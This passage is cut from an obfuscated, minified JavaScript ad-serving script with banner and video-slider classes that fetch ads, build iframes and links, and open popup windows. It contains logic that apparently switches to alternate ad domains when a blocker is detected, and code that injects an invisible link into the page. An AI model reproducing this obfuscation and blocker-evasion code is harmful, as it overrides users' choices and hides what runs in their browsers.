DOMParser()[_0x420b9e(0xf25)+_0x420b9e(0x114e)](this.#lt[_0x420b9e(0x14d0)],_0x420b9e(0x8bf))[_0x420b9e(0x13b3)+_0x420b9e(0x679)](_0x420b9e(0x14d0)),_0x262f1b=document[_0x420b9e(0xb0e)+_0x420b9e(0x5a0)](_0x420b9e(0x14d0));if(_0x1a3c40){for(const _0xe8d640 of _0x1a3c40[_0x420b9e(0x5d2)])_0x262f1b[_0x420b9e(0x7cd)+'te'](_0xe8d640[_0x420b9e(0x1307)],_0xe8d640[_0x420b9e(0x209)]);}_0x262f1b[_0x420b9e(0x1340)]||(_0x262f1b[_0x420b9e(0x44d)]=_0x1a3c40[_0x420b9e(0x44d)]);const _0x48b100=()=>{const _0x4bf6da=_0x420b9e,_0x32f391={};_0x32f391[_0x4bf6da(0x142d)]=_0x4bf6da(0xa2e),(this.#i[_0x4bf6da(0x171b)](_0x4bf6da(0x1363)),fetch(this.#lt[_0x4bf6da(0xb03)],_0x32f391),document[_0x4bf6da(0x7b0)+_0x4bf6da(0x1316)](_0x4bf6da(0x1f7),_0x48b100));},_0x2e77d5=()=>{const _0x1be0e1=_0x420b9e;this.#i[_0x1be0e1(0x171b)](_0x1be0e1(0xbf2)),document[_0x1be0e1(0x7b0)+_0x1be0e1(0x1316)](_0x1be0e1(0x1f7),_0x48b100),document[_0x1be0e1(0x7b0)+_0x1be0e1(0x1316)](_0x1be0e1(0xc2b),_0x2e77d5),this.#lt=null,document[_0x1be0e1(0x707)][_0x1be0e1(0x379)+'d'](_0x262f1b);};_0x50515c(document,_0x420b9e(0x1f7),_0x48b100),_0x50515c(document,_0x420b9e(0xc2b),_0x2e77d5);let _0xc70b13=this.#lt[_0x420b9e(0x151b)+_0x420b9e(0xe16)];window[_0x2e1879]&&(_0xc70b13+=_0x420b9e(0xb9a)+window[_0x2e1879]),_0xc70b13+=_0x420b9e(0x10ad)+encodeURIComponent(_0x1cda06()),_0xc70b13+=_0x420b9e(0xc1e)+encodeURIComponent(_0x19adbb()),((async()=>{const _0x1075d8=_0x420b9e;try{await fetch(_0xc70b13[_0x1075d8(0x733)]());}catch(_0x3f1a48){return this.#i[_0x1075d8(0x171b)](_0x3f1a48),void(this.#t[_0x1075d8(0x867)+_0x1075d8(0x12ce)]&&!this.#s[_0x1075d8(0x9da)]()&&(this.#i[_0x1075d8(0x171b)](_0x1075d8(0x400)+_0x1075d8(0x271)+_0x1075d8(0x47b)+_0x1075d8(0x47f)),this.#s[_0x1075d8(0x1b3)+_0x1075d8(0xafe)]()));}document[_0x1075d8(0x41b)+_0x1075d8(0x5a0)](new CustomEvent(_0x1075d8(0x151b)+_0x1075d8(0x1460)));})()),_0x262f1b[_0x420b9e(0x9a2)]=()=>{const _0x259adb=_0x420b9e;this.#i[_0x259adb(0x171b)](_0x259adb(0x114f)+_0x259adb(0x6bc)+_0x259adb(0x550)+_0x259adb(0x4b5)),this.#lt=null;},document[_0x420b9e(0x707)][_0x420b9e(0x664)+'d'](_0x262f1b);}#mt(){const _0x476f42=_0x372f37;this.#i[_0x476f42(0x171b)](_0x476f42(0x11fc)),this.#at[_0x476f42(0x637)](({htmlElement:_0x1bbf3d})=>{const _0x46dc4e=_0x476f42;_0x1bbf3d&&_0x1bbf3d[_0x46dc4e(0x531)]();}),this.#at[_0x476f42(0x637)]((_0x5b0ed0,_0x5f39d2)=>{const _0x5e7a3a=_0x476f42,_0x1b9c5f=document[_0x5e7a3a(0xb0e)+_0x5e7a3a(0x5a0)](_0x5e7a3a(0x9b7)+_0x5e7a3a(0x6f0));_0x1b9c5f[_0x5e7a3a(0x7cd)+'te'](_0x5e7a3a(0x13ff),'1'),_0x1b9c5f[_0x5e7a3a(0x7cd)+'te']('id',_0x5f39d2[_0x5e7a3a(0x733)]()),_0x1b9c5f[_0x5e7a3a(0x7cd)+'te'](_0x5e7a3a(0xf16),_0x5b0ed0[_0x5e7a3a(0x8d0)]),_0x1b9c5f[_0x5e7a3a(0x7cd)+'te'](_0x5e7a3a(0x1238),_0x5b0ed0[_0x5e7a3a(0x362)]),_0x1b9c5f[_0x5e7a3a(0x7cd)+'te'](_0x5e7a3a(0x106c)+_0x5e7a3a(0x1ce),_0x5b0ed0[_0x5e7a3a(0x36a)+'n']),_0x1b9c5f[_0x5e7a3a(0x7cd)+'te'](_0x5e7a3a(0x1688)+_0x5e7a3a(0x942),this.#t[_0x5e7a3a(0xaac)]),_0x1b9c5f[_0x5e7a3a(0x7cd)+'te'](_0x5e7a3a(0x104e)+_0x5e7a3a(0x2e8)+_0x5e7a3a(0xb90),this.#t[_0x5e7a3a(0x876)+_0x5e7a3a(0x3ec)]),_0x1b9c5f[_0x5e7a3a(0x7cd)+'te'](_0x5e7a3a(0x104e)+_0x5e7a3a(0x13fe)+'le',this.#t[_0x5e7a3a(0x286)+_0x5e7a3a(0x102b)]),_0x5b0ed0[_0x5e7a3a(0x151b)+_0x5e7a3a(0xe16)]&&(_0x1b9c5f[_0x5e7a3a(0x7cd)+'te'](_0x5e7a3a(0x3a2)+_0x5e7a3a(0x946),_0x5b0ed0[_0x5e7a3a(0x151b)+_0x5e7a3a(0xe16)]),_0x5b0ed0[_0x5e7a3a(0x151b)+_0x5e7a3a(0xe16)]=null,document[_0x5e7a3a(0x41b)+_0x5e7a3a(0x5a0)](new CustomEvent(_0x5e7a3a(0x151b)+_0x5e7a3a(0x1460)))),_0x1b9c5f[_0x5e7a3a(0xf6e)+_0x5e7a3a(0x6d6)](_0x40ca37,()=>{const _0x2a2430=_0x5e7a3a;if(_0x37dc07||this.#t[_0x2a2430(0x867)+_0x2a2430(0x12ce)]&&this.#s[_0x2a2430(0x9da)]()){const _0x13c564=document[_0x2a2430(0xb0e)+_0x2a2430(0x5a0)]('a');_0x13c564[_0x2a2430(0x5c8)]=_0x5b0ed0[_0x2a2430(0xb03)],_0x13c564[_0x2a2430(0x1241)]=_0x2a2430(0x132d)+_0x2a2430(0x14a4),_0x13c564[_0x2a2430(0xf27)]=_0x2a2430(0x1034),_0x13c564[_0x2a2430(0x95f)]();}else try{window[_0x2a2430(0xd3d)](_0x5b0ed0[_0x2a2430(0xb03)],_0x2a2430(0x1034),_0x2a2430(0x277)+_0x2a2430(0x37c));}catch{}_0x1b9c5f[_0x2a2430(0x531)](),this.#at[_0x2a2430(0x1714)](_0x5f39d2,0x1),this.#mt();}),_0x1b9c5f[_0x5e7a3a(0xf6e)+_0x5e7a3a(0x6d6)](_0x2a5f1f,()=>{const _0x47dc02=_0x5e7a3a;_0x1b9c5f[_0x47dc02(0x531)](),this.#at[_0x47dc02(0x1714)](_0x5f39d2,0x1),this.#mt();}),_0x5b0ed0[_0x5e7a3a(0x10b4)+'t']=_0x1b9c5f,document[_0x5e7a3a(0x707)][_0x5e7a3a(0x664)+'d'](_0x1b9c5f);});}},'Banner':class{#s;#t={};#i;#ft='';#bt;#c=null;#yt=null;#vt=null;#wt=null;#Tt;#At;#f=_0x372f37(0xf87)+_0x372f37(0x49f);#ve=_0x372f37(0x84f)+_0x372f37(0x15af);#kt;#o;#k=!0x1;#Be=!0x1;#T=_0x372f37(0x7d3);constructor(_0x5a8575){const _0x37c25e=_0x372f37;this.#i=new _0x4543a1(_0x37c25e(0x1091)+_0x5a8575[_0x37c25e(0x3e3)]),this.#s=window[_0x5a8575[_0x37c25e(0x11cd)+_0x37c25e(0x11c1)]],this.#i[_0x37c25e(0x171b)](_0x37c25e(0x11c8)+_0x37c25e(0xc16)+_0x37c25e(0x796),_0x5a8575),this.#t=_0x5a8575,this.#c=this.#t[_0x37c25e(0x3e3)],this.#yt=this.#t[_0x37c25e(0x13a8)],this.#vt=this.#t[_0x37c25e(0xbe1)],this.#wt=this.#t[_0x37c25e(0x95d)],this.#o=this.#t[_0x37c25e(0x867)+_0x37c25e(0x12ce)],this.#t[_0x37c25e(0x96a)+_0x37c25e(0x504)]&&(this.#kt=this.#t[_0x37c25e(0x96a)+_0x37c25e(0x504)]),this.#Tt=this.#At=document[_0x37c25e(0x707)][_0x37c25e(0xd22)+'h']||window[_0x37c25e(0x414)],_0x5a8575[_0x37c25e(0x3a6)+_0x37c25e(0x9a1)]&&(this.#T+=_0x5a8575[_0x37c25e(0x3a6)+_0x37c25e(0x9a1)]),this.#i[_0x37c25e(0x171b)](_0x37c25e(0x1218)+'n:',this.#T),this.#Et();}#Ct(){const _0x5a24c8=_0x372f37,_0x1ffcb5=this.#bt[_0x5a24c8(0x151b)+_0x5a24c8(0xa66)];new Image()[_0x5a24c8(0x1340)]=_0x1ffcb5;}async #Et(){const _0x15ae49=_0x372f37;this.#i[_0x15ae49(0x171b)](_0x15ae49(0x381)+_0x15ae49(0x12fd)+_0x15ae49(0x9f1)),this.#ft=await _0x553489(this.#i);const _0x1a5e26=await this.#St();let _0x1daf8a;this.#i[_0x15ae49(0x171b)](_0x15ae49(0x83b)+'ch',_0x1a5e26);try{_0x1daf8a=await fetch(_0x1a5e26);}catch(_0x3415a9){return this.#i[_0x15ae49(0x1648)](_0x3415a9),this.#o&&!this.#k?(this.#i[_0x15ae49(0x171b)](_0x15ae49(0x14b2)+_0x15ae49(0x159b)+_0x15ae49(0xdfb)+_0x15ae49(0x14df)),this.#k=!0x0,this.#s[_0x15ae49(0x1b3)+_0x15ae49(0xafe)](),void this.#Et()):this.#s[_0x15ae49(0x9da)]()?void this.#i[_0x15ae49(0x171b)](_0x15ae49(0x14b2)+_0x15ae49(0xeed)+_0x15ae49(0xfb2)+_0x15ae49(0x1174)+_0x15ae49(0xa6a)):void this.#i[_0x15ae49(0x171b)](_0x15ae49(0x14b2)+_0x15ae49(0x1243));}if(0xc8===_0x1daf8a[_0x15ae49(0xdef)]||0xca===_0x1daf8a[_0x15ae49(0xdef)]){this.#i[_0x15ae49(0x171b)](_0x15ae49(0x3fa)+_0x15ae49(0x706)+_0x15ae49(0xbce)+_0x15ae49(0x1407));const _0x14f17b=await _0x1daf8a[_0x15ae49(0x748)]();this.#bt=_0x3fb894(_0x14f17b),this.#xt(),this.#bt['hs']&&this.#Ke(this.#bt['hs']);}else 0xcc===_0x1daf8a[_0x15ae49(0xdef)]&&this.#i[_0x15ae49(0x171b)](_0x15ae49(0x3fa)+_0x15ae49(0x706)+_0x15ae49(0x2c1)+_0x15ae49(0x158e));}async #St(){const _0x1e723e=_0x372f37;let _0x34f38c=window[_0x1e723e(0x1a7)][_0x1e723e(0x631)]+'//'+this.#f+(_0x1e723e(0x57b)+_0x1e723e(0xfe5));if(this.#o&&this.#s[_0x1e723e(0x9da)]()){const {adserverDomain:_0x4af8cd}=this.#o,_0x31a279='/'+_0x3ad9ac(_0x1e723e(0x377)+_0x1e723e(0x669));_0x34f38c=window[_0x1e723e(0x1a7)][_0x1e723e(0x631)]+'//'+_0x4af8cd+_0x31a279;}return _0x34f38c+=_0x1e723e(0x529)+this.#c,_0x34f38c+=_0x1e723e(0x10ad)+encodeURIComponent(_0x1cda06()),_0x34f38c+=_0x1e723e(0xc1e)+encodeURIComponent(_0x19adbb()),_0x34f38c+=_0x1e723e(0x1689)+_0x1e723e(0x13db)+encodeURIComponent(_0x426876(_0x1e723e(0x36a)+'n')),_0x34f38c+=_0x1e723e(0x544)+'s='+encodeURIComponent(_0x426876(_0x1e723e(0x140e))),_0x34f38c+=_0x1e723e(0x15d5)+encodeURIComponent(_0x3a3216()),_0x34f38c+=_0x1e723e(0x1204)+_0x154ddd(),_0x34f38c+=_0x1e723e(0x14b1)+encodeURIComponent(this.#t[_0x1e723e(0x49e)+_0x1e723e(0x979)]),_0x34f38c+=_0x1e723e(0x7ec)+this.#T,this.#t[_0x1e723e(0xb7c)]&&(_0x34f38c+=_0x1e723e(0x77b)+encodeURIComponent(this.#t[_0x1e723e(0xb7c)])),this.#o&&this.#s[_0x1e723e(0x9da)]()?(_0x34f38c+=_0x1e723e(0x1059),_0x34f38c+=_0x1e723e(0x163c),_0x2cf5db(_0x34f38c)):_0x34f38c;}#xt(){const _0x2d8a72=_0x372f37;if(!this.#bt||_0x2d8a72(0x69d)===this.#bt)return;if(this.#bt['hp']&&(this.#It(this.#bt['hp']),0x1===Object[_0x2d8a72(0x34a)](this.#bt)[_0x2d8a72(0x93d)]))return;if(this.#bt[_0x2d8a72(0x12f4)])return void this.#i[_0x2d8a72(0x171b)](_0x2d8a72(0xd57));let _0x523b58;_0x523b58=this.#wt?document[_0x2d8a72(0x13b3)+_0x2d8a72(0x679)](this.#wt):this.#t[_0x2d8a72(0x34c)+_0x2d8a72(0x1df)]?this.#t[_0x2d8a72(0x34c)+_0x2d8a72(0x1df)]:this.#kt[_0x2d8a72(0x329)+_0x2d8a72(0x5a0)],this.#Rt(_0x523b58);const _0x461b8a=this.#Nt();_0x523b58[_0x2d8a72(0x664)+'d'](_0x461b8a);}#Nt(){const _0x4d041d=_0x372f37;let _0x50f9c7;return this.#bt[_0x4d041d(0x4bd)]?(this.#i[_0x4d041d(0x171b)](_0x4d041d(0x1573)+_0x4d041d(0xf2f)+'ck'),_0x50f9c7=this.#Lt()):0x1===this.#bt[_0x4d041d(0x1482)+'ge']?(this.#i[_0x4d041d(0x171b)](_0x4d041d(0x1573)+_0x4d041d(0x555)),_0x50f9c7=this.#Ot()):(this.#i[_0x4d041d(0x171b)](_0x4d041d(0x1573)+_0x4d041d(0x110d)),_0x50f9c7=this.#Dt()),this.#bt[_0x4d041d(0x4bd)]||this.#Ct(),this.#s||this.#Pt(),_0x50f9c7;}#Ot(){const _0x4742c9=_0x372f37,_0x355bff=document[_0x4742c9(0xb0e)+_0x4742c9(0x5a0)]('a');_0x355bff[_0x4742c9(0x5c8)]=this.#bt[_0x4742c9(0xc86)],_0x355bff[_0x4742c9(0xf27)]=_0x4742c9(0x1034),_0x355bff[_0x4742c9(0x1241)]=_0x4742c9(0x132d)+_0x4742c9(0x14a4),_0x355bff[_0x4742c9(0x54e)][_0x4742c9(0xd76)]=_0x4742c9(0x9dc),_0x355bff[_0x4742c9(0x54e)][_0x4742c9(0x13a8)]=(this.#yt?this.#yt:this.#bt[_0x4742c9(0x13a8)])+'px',_0x355bff[_0x4742c9(0x54e)][_0x4742c9(0xbe1)]=(this.#vt?this.#vt:this.#bt[_0x4742c9(0xbe1)])+'px',_0x355bff[_0x4742c9(0x54e)][_0x4742c9(0x10f5)]=_0x4742c9(0x55a),_0x355bff[_0x4742c9(0x54e)][_0x4742c9(0xb90)]=0x0,_0x355bff[_0x4742c9(0x54e)][_0x4742c9(0x443)]=0x0,_0x355bff[_0x4742c9(0x54e)][_0x4742c9(0xbf5)]=0x0,_0x355bff[_0x4742c9(0x54e)][_0x4742c9(0x375)]=0x0,_0x355bff[_0x4742c9(0x7cd)+'te'](_0x4742c9(0x13ff),'1'),_0x355bff[_0x4742c9(0x7cd)+'te'](_0x34e90e,'1');const _0x1f5a06=document[_0x4742c9(0xb0e)+_0x4742c9(0x5a0)](_0x4742c9(0x14a2));if(_0x1f5a06[_0x4742c9(0x1340)]=this.#bt[_0x4742c9(0x22c)],_0x1f5a06[_0x4742c9(0xf27)]=_0x4742c9(0x1034),_0x1f5a06[_0x4742c9(0x13a8)]=this.#yt?this.#yt:this.#bt[_0x4742c9(0x13a8)],_0x1f5a06[_0x4742c9(0xbe1)]=this.#vt?this.#vt:this.#bt[_0x4742c9(0xbe1)],this.#bt[_0x4742c9(0x13a8)]>this.#Tt&&this.#bt[_0x4742c9(0x202)+'ze']){const _0x15c960=(this.#yt?this.#yt:this.#bt[_0x4742c9(0x13a8)])/this.#At;_0x355bff[_0x4742c9(0x54e)][_0x4742c9(0x13a8)]=this.#At+'px',_0x355bff[_0x4742c9(0x54e)][_0x4742c9(0xbe1)]=Math[_0x4742c9(0xe80)]((this.#vt?this.#vt:this.#bt[_0x4742c9(0xbe1)])/_0x15c960)+'px',_0x1f5a06[_0x4742c9(0x54e)]=_0x4742c9(0x273)+_0x4742c9(0xa67),_0x1f5a06[_0x4742c9(0x13a8)]=this.#At,_0x1f5a06[_0x4742c9(0xbe1)]=Math[_0x4742c9(0xe80)]((this.#vt?this.#vt:this.#bt[_0x4742c9(0xbe1)])/_0x15c960);}return _0x355bff[_0x4742c9(0x664)+'d'](_0x1f5a06),_0x355bff;}#Dt(){const _0x10bd82=_0x372f37,_0x1c669c=document[_0x10bd82(0xb0e)+_0x10bd82(0x5a0)](_0x10bd82(0x149c));_0x1c669c['id']='b_'+this.#c,_0x1c669c[_0x10bd82(0x54e)][_0x10bd82(0xd76)]=_0x10bd82(0x9dc),_0x1c669c[_0x10bd82(0x54e)][_0x10bd82(0x13a8)]=(this.#yt?this.#yt:this.#bt[_0x10bd82(0x13a8)])+'px',_0x1c669c[_0x10bd82(0x54e)][_0x10bd82(0xbe1)]=(this.#vt?this.#vt:this.#bt[_0x10bd82(0xbe1)])+'px',_0x1c669c[_0x10bd82(0x54e)][_0x10bd82(0x10f5)]=_0x10bd82(0x55a),_0x1c669c[_0x10bd82(0x54e)][_0x10bd82(0x2c8)]='0',_0x1c669c[_0x10bd82(0x7cd)+'te'](_0x10bd82(0x13ff),'1');const _0x45a317=document[_0x10bd82(0xb0e)+_0x10bd82(0x5a0)](_0x10bd82(0x65a));_0x45a317[_0x10bd82(0x8cf)]=this.#bt[_0x10bd82(0x1049)],_0x45a317[_0x10bd82(0x54e)][_0x10bd82(0x64d)]=0xa,_0x45a317[_0x10bd82(0x54e)][_0x10bd82(0xbe1)]=_0x10bd82(0x14fd),_0x45a317[_0x10bd82(0x54e)][_0x10bd82(0x13a8)]=_0x10bd82(0x14fd),_0x45a317[_0x10bd82(0x54e)][_0x10bd82(0xebc)]=_0x10bd82(0xb2a),_0x45a317[_0x10bd82(0x7cd)+'te'](_0x10bd82(0x141e),_0x10bd82(0x1223)+_0x10bd82(0x13c6)),_0x45a317[_0x10bd82(0x7cd)+'te'](_0x10bd82(0xa2d)+_0x10bd82(0x2d9),_0x10bd82(0x4f6)+'r');const _0x543da4=document[_0x10bd82(0xb0e)+_0x10bd82(0x5a0)](_0x10bd82(0x149c));return _0x543da4[_0x10bd82(0x54e)][_0x10bd82(0xb90)]=0x0,_0x543da4[_0x10bd82(0x54e)][_0x10bd82(0x443)]=0x0,_0x543da4[_0x10bd82(0x54e)][_0x10bd82(0x13a8)]=_0x10bd82(0x14fd),_0x543da4[_0x10bd82(0x54e)][_0x10bd82(0xbe1)]=_0x10bd82(0x14fd),_0x543da4[_0x10bd82(0x54e)][_0x10bd82(0x10f5)]=_0x10bd82(0x1245),_0x543da4[_0x10bd82(0x54e)][_0x10bd82(0x64d)]=0xb,_0x543da4[_0x10bd82(0x54e)][_0x10bd82(0x3cc)+_0x10bd82(0x82d)]=_0x10bd82(0x139a)+'t',_0x543da4[_0x10bd82(0xf6e)+_0x10bd82(0x6d6)](_0x10bd82(0x95f),_0x172efd=>{const _0x407ba2=_0x10bd82;this.#i[_0x407ba2(0x171b)](_0x172efd[_0x407ba2(0x355)]+(_0x407ba2(0x173e)+'y')),this.#i[_0x407ba2(0x171b)](_0x407ba2(0x654)+_0x407ba2(0xebe),this.#bt[_0x407ba2(0xc86)]),window[_0x407ba2(0xd3d)](this.#bt[_0x407ba2(0xc86)],_0x407ba2(0x1034),_0x407ba2(0x277)+_0x407ba2(0x37c));}),_0x1c669c[_0x10bd82(0x664)+'d'](_0x45a317),_0x1c669c[_0x10bd82(0x664)+'d'](_0x543da4),_0x1c669c;}#Lt(){const _0x112fec=_0x372f37,_0x226002='b_'+this.#c,_0x3e0918=document[_0x112fec(0xb0e)+_0x112fec(0x5a0)](_0x112fec(0x65a));return _0x3e0918['id']=_0x226002,_0x3e0918[_0x112fec(0x54e)][_0x112fec(0xebc)]=_0x112fec(0x1006)+'e',_0x3e0918[_0x112fec(0x54e)][_0x112fec(0x85f)]='0',_0x3e0918[_0x112fec(0x54e)][_0x112fec(0xab5)]='0',_0x3e0918[_0x112fec(0x54e)][_0x112fec(0x13a8)]=(this.#yt?this.#yt:this.#bt[_0x112fec(0x13a8)])+'px',_0x3e0918[_0x112fec(0x54e)][_0x112fec(0xbe1)]=(this.#vt?this.#vt:this.#bt[_0x112fec(0xbe1)])+'px',_0x3e0918[_0x112fec(0x13a8)]=this.#yt?this.#yt:this.#bt[_0x112fec(0x13a8)],_0x3e0918[_0x112fec(0xbe1)]=this.#vt?this.#vt:this.#bt[_0x112fec(0xbe1)],_0x3e0918[_0x112fec(0x1104)]='no',_0x3e0918[_0x112fec(0x1439)]='0',_0x3e0918[_0x112fec(0xe09)]='0',_0x3e0918[_0x112fec(0xfdc)+_0x112fec(0xe9c)]=_0x112fec(0x1139),_0x3e0918[_0x112fec(0xa79)+_0x112fec(0x16ac)]=_0x112fec(0x1139),_0x3e0918[_0x112fec(0x8cf)]=this.#bt[_0x112fec(0x4bd)],_0x3e0918;}#Ke(_0x4e73b3){const _0x4e753a=_0x372f37;if(this.#Be)return void this.#i[_0x4e753a(0x171b)](_0x4e753a(0xf39)+_0x4e753a(0xfcc));this.#Be=!0x0,this.#i[_0x4e753a(0x171b)](_0x4e753a(0x326)),this.#i[_0x4e753a(0x171b)](_0x4e753a(0xf83),_0x4e73b3);const _0x2ce13e={'zoneId':_0x4e73b3[_0x4e753a(0x158a)+_0x4e753a(0x13a2)][_0x4e753a(0x733)](),'linkedZoneId':_0x4e73b3[_0x4e753a(0x2ae)+_0x4e753a(0x13a2)][_0x4e753a(0x733)]()};this.#s[_0x4e753a(0x120f)+_0x4e753a(0x15dd)](_0x2ce13e);}#It=_0x377f9c=>{const _0x54f1c6=_0x372f37;if(this.#s){const _0x1f0dc7={'zoneId':_0x377f9c[_0x54f1c6(0xa0c)+'d'][_0x54f1c6(0x733)](),'linkedZoneId':_0x377f9c[_0x54f1c6(0x2ae)+_0x54f1c6(0x13a2)][_0x54f1c6(0x733)]()};return _0x377f9c[_0x54f1c6(0x5d2)]&&(_0x377f9c[_0x54f1c6(0x5d2)][_0x54f1c6(0xaaa)+'st']&&(_0x1f0dc7[_0x54f1c6(0xcd8)+_0x54f1c6(0x1391)+_0x54f1c6(0x147f)]=_0x377f9c[_0x54f1c6(0x5d2)][_0x54f1c6(0xaaa)+'st'],_0x1f0dc7[_0x54f1c6(0x16c9)+_0x54f1c6(0x1151)+_0x54f1c6(0x109a)]=_0x54f1c6(0xa5d)===_0x377f9c[_0x54f1c6(0x5d2)][_0x54f1c6(0x5f9)+_0x54f1c6(0x5da)]),_0x377f9c[_0x54f1c6(0x5d2)][_0x54f1c6(0x1208)+'st']&&(_0x1f0dc7[_0x54f1c6(0x1225)+_0x54f1c6(0x8ae)]=_0x377f9c[_0x54f1c6(0x5d2)][_0x54f1c6(0x1208)+'st'][_0x54f1c6(0xa90)]()[_0x54f1c6(0x11a8)](','),_0x1f0dc7[_0x54f1c6(0x16c9)+_0x54f1c6(0x13dc)+_0x54f1c6(0x621)]=_0x54f1c6(0xa5d)===_0x377f9c[_0x54f1c6(0x5d2)][_0x54f1c6(0x1120)+_0x54f1c6(0x5da)])),void this.#s[_0x54f1c6(0x817)](_0x1f0dc7);}const _0x492e4f=document[_0x54f1c6(0xb0e)+_0x54f1c6(0x5a0)](_0x54f1c6(0x14d0));_0x492e4f[_0x54f1c6(0x355)]=_0x54f1c6(0x8d4)+_0x54f1c6(0xd2f),_0x492e4f[_0x54f1c6(0x1340)]='//'+this.#ve+(_0x54f1c6(0x111c)+_0x54f1c6(0x828)),_0x492e4f[_0x54f1c6(0x7cd)+'te'](_0x54f1c6(0x1094),_0x377f9c[_0x54f1c6(0xa0c)+'d']),_0x492e4f[_0x54f1c6(0x7cd)+'te'](_0x54f1c6(0x54a),_0x377f9c[_0x54f1c6(0x2ae)+_0x54f1c6(0x13a2)]),_0x492e4f[_0x54f1c6(0x7cd)+'te'](_0x54f1c6(0x7f5),_0x54f1c6(0x7a9)),_0x492e4f[_0x54f1c6(0x7cd)+'te'](_0x54f1c6(0x611),_0x54f1c6(0x143a)),_0x377f9c[_0x54f1c6(0x5d2)]&&Object[_0x54f1c6(0x34a)](_0x377f9c[_0x54f1c6(0x5d2)])[_0x54f1c6(0x637)](_0x31781a=>{const _0x443e54=_0x54f1c6;_0x492e4f[_0x443e54(0x7cd)+'te'](_0x31781a,_0x377f9c[_0x443e54(0x5d2)][_0x31781a]);}),document[_0x54f1c6(0x707)][_0x54f1c6(0x664)+'d'](_0x492e4f);};#Rt(_0x3b1a23){const _0xa322fc=_0x372f37;if(this.#i[_0xa322fc(0x171b)](_0xa322fc(0x9ed)+_0xa322fc(0xe30),this.#Tt),this.#bt[_0xa322fc(0x13a8)]>this.#Tt&&this.#bt[_0xa322fc(0x202)+'ze']){var _0x3dbbd8=window[_0xa322fc(0x6cc)+_0xa322fc(0x9ab)](_0x3b1a23),_0x1b517f=parseFloat(_0x3dbbd8[_0xa322fc(0x97f)+'t']),_0x288775=parseFloat(_0x3dbbd8[_0xa322fc(0xdcc)]);this.#At=_0x3b1a23[_0xa322fc(0xd22)+'h']-_0x1b517f-_0x288775,this.#i[_0xa322fc(0x171b)](_0xa322fc(0xe12)+_0xa322fc(0xc0b)+':',this.#At);}}#Pt(){const _0x998c06=_0x372f37,_0x56d586=document[_0x998c06(0xb0e)+_0x998c06(0x5a0)]('a');_0x56d586[_0x998c06(0x54e)][_0x998c06(0xd76)]=_0x998c06(0xb2a),_0x56d586[_0x998c06(0x54e)][_0x998c06(0x118f)]=_0x998c06(0x461),_0x56d586[_0x998c06(0x54e)][_0x998c06(0x10f5)]=_0x998c06(0x55a),_0x56d586[_0x998c06(0x54e)][_0x998c06(0x443)]=_0x998c06(0xfac),_0x56d586[_0x998c06(0x54e)][_0x998c06(0xb90)]=_0x998c06(0xfac),_0x56d586[_0x998c06(0x5c8)]=this.#bt[_0x998c06(0x14b8)],document[_0x998c06(0x707)][_0x998c06(0x664)+'d'](_0x56d586);}},'VideoSlider':class{#s;#i;#Ut=0x5;#Mt=!0x0;#t={};#Vt={};#$t;#Bt='';#y=!0x1;#T=_0x372f37(0x7d3);#b='';#C='';#Ft;#qt;#zt=null;#_t=null;#ot=!0x1;#Ht=null;#Wt=!0x1;#jt;constructor(_0x1bf654){const _0x2218fd=_0x372f37;if(this.#i=new _0x4543a1(_0x2218fd(0x12b7)),this.#t=_0x1bf654,this.#s=window[_0x1bf654[_0x2218fd(0x11cd)+_0x2218fd(0x11c1)]],this.#C=_0x1bf654[_0x2218fd(0x49e)+_0x2218fd(0x979)],this.#Bt=window[_0x2218fd(0x1a7)][_0x2218fd(0x631)]+'//'+this.#t[_0x2218fd(0x102f)+_0x2218fd(0x13b4)],this.#Ft=_0x37dc07?0x140:0x1aa,this.#qt=_0x37dc07?0xb4:0xf0,this.#t[_0x2218fd(0xdf6)+_0x2218fd(0xafe)])return this.#Vt[_0x2218fd(0xdc1)+_0x2218fd(0x5da)]=_0x2218fd(0xbf5),this.#Vt[_0x2218fd(0x76e)+_0x2218fd(0x13da)]=0xa,void this.#ze()[_0x2218fd(0xf06)](_0x26466f=>{const _0x557c16=_0x2218fd;this.#i[_0x557c16(0x1648)](_0x26466f);});this.#t[_0x2218fd(0x3a6)+_0x2218fd(0x9a1)]&&(this.#T+=this.#t[_0x2218fd(0x3a6)+_0x2218fd(0x9a1)]),this.#s[_0x2218fd(0xe45)+_0x2218fd(0x95e)](!0x1)[_0x2218fd(0x121d)](_0x390dfc=>(this.#b=_0x390dfc,this.#Gt()))[_0x2218fd(0x121d)](()=>{const _0x813bd8=_0x2218fd;this.#Vt['hp']&&this.#gt(this.#Vt['hp']),setTimeout(this.#ze[_0x813bd8(0xc65)](this),this.#Vt[_0x813bd8(0x411)]*_0x28f000);})[_0x2218fd(0xf06)](_0x545f05=>{const _0x1daa1a=_0x2218fd;this.#i[_0x1daa1a(0x1648)](_0x545f05);});}#Zt(){const _0x32be04=_0x372f37;let _0x35f609=this.#Bt+(_0x32be04(0x15d0)+_0x32be04(0x630));if(this.#t[_0x32be04(0x867)+_0x32be04(0x12ce)]&&this.#s[_0x32be04(0x9da)]()){const {adserverDomain:_0x49a679}=this.#t[_0x32be04(0x867)+_0x32be04(0x12ce)],_0x1571b7='/'+_0x3ad9ac(_0x32be04(0x377)+_0x32be04(0x669));_0x35f609=window[_0x32be04(0x1a7)][_0x32be04(0x631)]+'//'+_0x49a679+_0x1571b7;}return _0x35f609+=_0x32be04(0x529)+this.#t[_0x32be04(0x3e3)],_0x35f609+=_0x32be04(0x7ec)+this.#T,this.#t[_0x32be04(0x867)+_0x32be04(0x12ce)]&&(_0x35f609+=_0x32be04(0x11da)),this.#t[_0x32be04(0x867)+_0x32be04(0x12ce)]&&this.#t[_0x32be04(0x867)+_0x32be04(0x12ce)][_0x32be04(0x11ed)]&&(_0x35f609+=_0x32be04(0xf1d)+this.#t[_0x32be04(0x867)+_0x32be04(0x12ce)][_0x32be04(0x11ed)]),this.#t[_0x32be04(0x867)+_0x32be04(0x12ce)]&&this.#s[_0x32be04(0x9da)]()&&(_0x35f609+=_0x32be04(0x1059),_0x35f609+=_0x32be04(0x1161),_0x35f609=_0x2cf5db(_0x35f609)),_0x35f609;}async #Gt(){const _0x4a4053=_0x372f37;let _0xc0f35a=0x0,_0x4f037c=0x1;for(;_0xc0f35a<0x3;)try{let _0x4ecc39=await fetch(this.#Zt());if(0xc8!==_0x4ecc39[_0x4a4053(0xdef)])throw new Error(_0x4a4053(0x1234)+_0x4a4053(0x1643)+_0x4ecc39[_0x4a4053(0xdef)]+':\x20'+_0x4ecc39[_0x4a4053(0x14ef)]);return _0x4ecc39=await _0x4ecc39[_0x4a4053(0x748)](),this.#Vt=_0x3fb894(_0x4ecc39),void 